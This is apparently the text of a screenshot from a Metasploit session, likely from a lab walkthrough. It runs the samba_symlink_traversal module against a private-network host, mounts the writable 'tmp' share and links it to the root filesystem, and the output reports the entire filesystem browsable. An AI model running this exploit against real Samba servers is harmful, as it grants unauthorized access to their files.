 msf6 auxiliary(admin/smb/samba_symlink_traversal) > run
[*] Running module against 192.168.111.129
[*] 192.168.111.129:445 - Connecting to the server...
[*] 192.168.111.129:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.111.129:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.111.129:445 - Now access the following share to browse the root filesystem:
[*] 192.168.111.129:445 -       \\192.168.111.129\tmp\rootfs\
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >